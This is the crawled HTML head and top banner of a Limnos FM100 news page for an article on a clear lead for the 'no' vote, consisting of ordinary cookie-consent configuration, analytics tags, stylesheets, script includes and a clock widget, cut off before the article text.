

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://limnosfm100.gr/ellada/item/14655-safes-provadisma-tou-oxi.html
body_size: 14121
content:
<!DOCTYPE html>

<html prefix="og: http://ogp.me/ns#">

<head><script>var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};</script>
    <script>
        // Define dataLayer and the gtag function.
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
        'ad_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'analytics_storage': 'denied'
        });
    </script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HGW7YQ12H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-3HGW7YQ12H');
</script>
	<link rel="dns-prefetch" href="//images.limnosfm100.gr">
	<link rel="dns-prefetch" href="//css.limnosfm100.gr">
	<link rel="dns-prefetch" href="//js.limnosfm100.gr">
	<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
	<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
	<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
	<link rel="dns-prefetch" href="//cm.g.doubleclick.net">
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
	<link rel="dns-prefetch" href="//fonts.gstatic.com">
	<link rel="dns-prefetch" href="//maxcdn.bootstrapcdn.com">
	<link rel="dns-prefetch" href="//tpc.googlesyndication.com">
	<link rel="dns-prefetch" href="//ws.sharethis.com">
	<link rel="dns-prefetch" href="//www.frontpages.gr">
	<link rel="dns-prefetch" href="//www.google-analytics.com">
	<link rel="dns-prefetch" href="//www.google.com">
    <base href="https://limnosfm100.gr/ellada/item/14655-safes-provadisma-tou-oxi.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Limnos, LIMNOS, limnos, Ραδιόφωνο, nea, νεα, Radio, Webradio, ειδήσεις, κλικ, Ραδιοφωνικός, σταθμός, Λήμνου, Fm100, limnos, fm, 100, limnosfm100, radio, limnosfm, fm100, portal, limnou, murina, μυρινα, ΜΥΡΙΝΑ, Μύρινα, Λίμνος, Κόμβος, ενημέρωσης, για, όλη, την, Ελλάδα" />
	<meta name="title" content="Σαφές προβάδισμα του «όχι»" />
	<meta name="author" content="Δέσποινα Βασιλειάδου" />
	<meta property="og:url" content="https://limnosfm100.gr/ellada/item/14655-safes-provadisma-tou-oxi.html" />
	<meta property="og:title" content="Σαφές προβάδισμα του «όχι»" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://limnosfm100.gr/media/k2/items/cache/18ca2e2ab18bdb98f1907f407ebf9921_L.jpg" />
	<meta name="image" content="https://limnosfm100.gr/media/k2/items/cache/18ca2e2ab18bdb98f1907f407ebf9921_L.jpg" />
	<meta property="og:description" content=".:: Limnos FM100 | Ειδήσεις με ένα κλικ ::." />
	<meta name="description" content="Διευρυμένο προβάδισμα έναντι του «ναι» έχει το «όχι», σύμφωνα με τα πρώτα επίσημα αποτελέσματα. Η «ψαλίδα» φαίνεται να ανοίγει σε σχέση με τις εκτιμήσ..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Σαφές προβάδισμα του «όχι»</title>
	<link href="/templates/fm100/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/easing.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/scrollToTop.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-glyphicons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://www.limnosfm100.gr/modules/mod_djimageslider/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">


		/* Styles for DJ Image Slider with module id 125 */

		#djslider-loader125 {

			margin: 0 auto;

			position: relative;

		}

		#djslider125 {

			margin: 0 auto;

			position: relative;

			height: 285px; 

			width: 305px;

			max-width: 305px;

		}

		#slider-container125 {

			position: absolute;

			overflow:hidden;

			left: 0; 

			top: 0;

			height: 100%;

			width: 100%;

		}

		#djslider125 ul#slider125 {

			margin: 0 !important;

			padding: 0 !important;

			border: 0 !important;

		}

		#djslider125 ul#slider125 li {

			list-style: none outside !important;

			float: left;

			margin: 0 !important;

			border: 0 !important;

			padding: 0 0px 0px 0 !important;

			position: relative;

			height: 285px;

			width: 305px;

			background: none;

			overflow: hidden;

		}

		#slider125 li img {

			width: 100%;

			height: auto;

			border: 0 !important;

			margin: 0 !important;

		}

		#slider125 li a img, #slider125 li a:hover img {

			border: 0 !important;

		}

		div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}
	</style>
	<script src="/plugins/system/gdpr/assets/js/user.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js" type="text/javascript" defer="defer"></script>
	<script src="/media/jui/js/jquery.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
	<script src="/templates/fm100/js/jui/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.carouFredSel-6.2.1-packed.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/slick.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.mousewheel.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.transit.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/html5gallery.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.matchHeight.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/setcase.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/main.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/powertools-1.2.0.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/slider.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">
				var COM_GDPR_DELETE_PROFILE = 'Διαγραφή προφίλ'; 				var COM_GDPR_EXPORT_CSV_PROFILE = 'Εξαγωγή προφίλ σε CSV'; 				var COM_GDPR_EXPORT_XLS_PROFILE = 'Εξαγωγή προφίλ σε XLS'; 				var COM_GDPR_EXPORT_PROFILE_REQUEST = 'Request to export profile data'; 				var COM_GDPR_PRIVACY_POLICY_REQUIRED = 'Απαιτείται'; 				var COM_GDPR_DELETE_PROFILE_CONFIRMATION = 'Είστε βέβαιοι ότι θέλετε να διαγράψετε το προφίλ σας?'; 				var COM_GDPR_PRIVACY_POLICY_ACCEPT = 'Δέχομαι'; 				var COM_GDPR_PRIVACY_POLICY_NOACCEPT = 'Δεν δέχομαι'; var gdpr_livesite='https://limnosfm100.gr/';var gdprCurrentOption = 'com_k2';var gdprCurrentView = 'item';var gdprCurrentTask = '';var gdprCurrentLayout = '';var gdprCurrentUserId = 0;var gdprDebugMode = 0;var gdprDeleteButton = 1;var gdprExportButton = 1;var gdprPrivacyPolicyCheckbox = 0;var gdprPrivacyPolicyCheckboxLinkText = 'Πολιτική Απορρήτου';var gdprPrivacyPolicyCheckboxLink = 'javascript:void(0)';var gdprPrivacyPolicyCheckboxLinkTitle = 'Παρακαλούμε να αποδεχτείτε την πολιτική απορρήτου μας, διαφορετικά δεν θα μπορέσετε να εγγραφείτε.';var gdprPrivacyPolicyCheckboxOrder = 'right';var gdprRemoveAttributes = 0;var gdprForceSubmitButton = 1;var gdprRemoveSubmitButtonEvents = 0;var gdprPrivacyPolicyContainerTemplate = '<div class=\'control-group\'>{field}</div>';var gdprPrivacyPolicyLabelTemplate = '<div class=\'control-label\' style=\'display:inline-block;\'>{label}</div>';var gdprPrivacyPolicyCheckboxTemplate = '<div class=\'controls\' style=\'display:inline-block;margin-left:20px;\'>{checkbox}</div>';var gdprPrivacyPolicyControl = 0;var gdprFormSubmissionMethod = 'form';var gdprFormActionWorkingmode = 'base';var gdprCustomSubmissionMethodSelector = 'input[type=submit],button[type=submit],button[type=button]';var gdprConsentLogsFormfields = 'name,email,subject,message';var gdprConsentRegistryTrackPreviousConsent = 1;var gdprCustomAppendMethod = 0;var gdprCustomAppendMethodSelector = 'input[type=submit],button[type=submit]';var gdprCustomAppendMethodTargetElement = 'parent';var gdprCheckboxControlsClass = 0;var gdprCheckboxControlsClassList = 'required';var gdprPrivacyPolicyCheckboxConsentDate = 0;var gdprUserprofileButtonsWorkingmode = 0;var gdprCustomComponentsViewFormCheckboxSelector = '#josForm,form[name=userform],#comment-form,#userForm';var gdprDisallowPrivacyPolicy = 0;var gdprDisallowDeleteProfile = 0;var gdprDisallowExportProfile = 0;var gdprUseFancyboxCheckbox=1;var gdprFancyboxCheckboxWidth=700;var gdprFancyboxCheckboxHeight=800;var gdprCheckboxCloseText='Κλείσε';var gdpr_ajaxendpoint_checkbox_policy='https://limnosfm100.gr/index.php?option=com_gdpr&task=user.getCheckboxPolicy&tmpl=component';(function($){ window.addEvent('domready',function(){this.Slider125 = new DJImageSliderModule({id: '125', slider_type: 2, slide_size: 305, visible_slides: 1, show_buttons: 0, show_arrows: 0, preload: 800},{auto: 1, transition: Fx.Transitions.linear, duration: 600, delay: 4600})}); })(document.id);var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://limnosfm100.gr/';var gdpr_enable_log_cookie_consent=1;var gdprUseCookieCategories=1;var gdpr_ajaxendpoint_cookie_category_desc='https://limnosfm100.gr/index.php?option=com_gdpr&task=user.getCookieCategoryDescription&format=raw';var gdprJSessCook='c962c5baf478c8ab56911186f60c1812';var gdprJSessVal='u9u8io3679783sveb4v2mekgn6';var gdprJAdminSessCook='688d8d0c845294b2b7b8456de5d31a8b';var gdprPropagateCategoriesSession=1;var gdprAlwaysPropagateCategoriesSession=1;var gdprAlwaysCheckCategoriesSession=0;var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Κλείσε';
	</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="application/rss+xml" title="LimnosFM100-RSS" />

	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	 <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="shortcut icon" href="//www.limnosfm100.gr/templates/fm100/icon/favicon.ico" />
    <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5aa7f05440033c001363601f&product=inline-share-buttons' async='async'></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1626165205651738"crossorigin="anonymous"></script>
</head>



<body> 

<div class="topline"></div>
<div class="headertopbg">
	<div class="container">
		<div class="row">
        	<div class="date hidden-xs col-sm-3 col-md-3 col-lg-2">
            	<i class="fa fa-calendar"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_87">
<div class="date gregorian"> <span>29 Ιανουαρίου 2026</span></div></div>
		</div>
	
            </div>
            <div class="time hidden-xs col-sm-3 col-md-2 col-lg-2">
            	<i class="fa fa-clock-o"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_88">
<div class="time digital"><span id="leoClockTime_88" class="clock"></span></div><script type="text/javascript" >
	var currentTime_88 = new Date();
	var format_88 = "24h";
	var seconds_88 = 0;
	var leadingZeros_88 = "nothour";

	var jstime_88 = new Date().getTime() - 1000;

	function leoClockUpdate_88()
	{
		jstime_88 = jstime_88 + 1000;
		var jsnow_88 = new Date().getTime();
		var offset_88 = jsnow_88 - jstime_88;
		if(offset_88 > 1000)
		{
			jstime_88 = jstime_88 + offset_88;
			var offsetseconds_88 = Math.round(offset_88 / 1000);
			currentTime_88.setSeconds(currentTime_88.getSeconds() + offsetseconds_88);
		}

		currentTime_88.setSeconds(currentTime_88.getSeconds() + 1);
		var currentHours_88 = currentTime_88.getHours();	
		var currentMinutes_88 = currentTime_88.getMinutes();
		var currentSeconds_88 = currentTime_88.getSeconds();

		// Handles 12h format
		if(format_88 == "12h")
		{
			//convert 24 to 00
			if(currentHours_88 == 24)
			{
				currentHours_88 = 0;
			}

			//save a AM/PM variable
			if(currentHours_88 < 12)
			{
				var ampm_88 = "am";
			}

			if(currentHours_88 >= 12)
			{
				var ampm_88 = "pm";
				if(currentHours_88 > 12)
				{
					currentHours_88 = currentHours_88 - 12;
				}
			}
		}

		// Pad the hours, minutes and seconds with leading zeros, if required
		if(leadingZeros_88 == 1)
		{
			currentHours_88 = ( currentHours_88 < 10 ? "0" : "" ) + currentHours_88;
		}

		if(leadingZeros_88 == 1 || leadingZeros_88 == 'nothour')
		{
			currentMinutes_88 = ( currentMinutes_88 < 10 ? "0" : "" ) + currentMinutes_88;
			currentSeconds_88 = ( currentSeconds_88 < 10 ? "0" : "" ) + currentSeconds_88;
		}

		// Compose the string for display
		var currentTimeString_88 = currentHours_88 + ":" + currentMinutes_88;

		// Add seconds if that has been selected
		if(seconds_88)
		{
			currentTimeString_88 = currentTimeString_88 + ":" + currentSeconds_88;
		}

		// Add AM/PM if 12h format
		if(format_88 == "12h")
		{
			currentTimeString_88 = currentTimeString_88 + " " + ampm_88;
		}

		// Translate numbers
		var numbers = new Array ("0", "1", "2", "3", "4", "5", "6", "7", "8", "9");

		for(var i = 0; i <= 9; i++)
		{
			currentTimeString_88 = currentTimeString_88.replace(new RegExp(i, 'gi'), numbers[i]);
		}

		// Update the time display
		document.getElementById("leoClockTime_88").innerHTML = currentTimeString_88;
	}

	leoClockUpdate_88();
	setInterval('leoClockUpdate_88()', 1000);
</script></div>
		</div>
	
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-1 col-lg-2">
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-2 col-lg-2">
            </div>
            <div class="socialTop col-xs-12 col-sm-3 col-md-2 col-lg-2">
